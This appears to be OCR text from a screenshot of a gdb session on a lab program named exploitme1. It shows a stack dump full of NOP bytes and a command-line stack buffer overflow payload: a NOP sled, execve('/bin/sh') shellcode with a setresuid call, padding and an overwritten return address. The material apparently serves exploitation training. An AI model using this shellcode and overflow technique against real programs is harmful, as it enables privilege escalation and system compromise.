 tions Places System Sun Sep 15, 4:15 PM
Terminal
730: 0xffffe000 0x00000010 0x178bfbff 0x00000006
740: 0x00001000 0x00000011 0x00000064 0x00000003
750: 0x08048034 0x00000004 0x00000020 0x00000005
760: 0x00000007 0x00000007 0xb7fe7000 0x00000008
770: 0x00000000 0x00000009 0x080482b0 0x0000000b
780: 0x000003e8 0x0000000c 0x000003e8 0x0000000d
0xbffff790: 0x000003e8 0x0000000e 0x000003e8 0x00000017
0xbffff7a0: 0x00000000 0x0000000f 0xbffff7bb 0x00000000
0xbffff7b0: 0x00000000 0x00000000 0x69000000 0x00363836
0xbffff7c0: 0x00000000 0x00000000 0x682f0000 0x2f656d6f
0xbffff7d0: 0x666f7270 0x6f737365 0x78652f72 0x696f6c70
0xbffff7e0: 0x31656d74 0x90909000 0x90909090 0x90909090
0xbffff7f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff800: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff810: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff820: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb) c
Continuing.
Program terminated with signal SIGILL, Illegal instruction.
The program no longer exists.
(gdb) run $(python -c 'print "\x90"*200+"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\
xcd\x80\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x8
9\xe2\x53\x89\xe1\xcd\x80"+ "A"*289+ "\x30\xf4\xff\xbf"')
Terminal [exploitme1.c] Terminal
Right Ctrl
ENG
US
6:03 PM
2024-09-15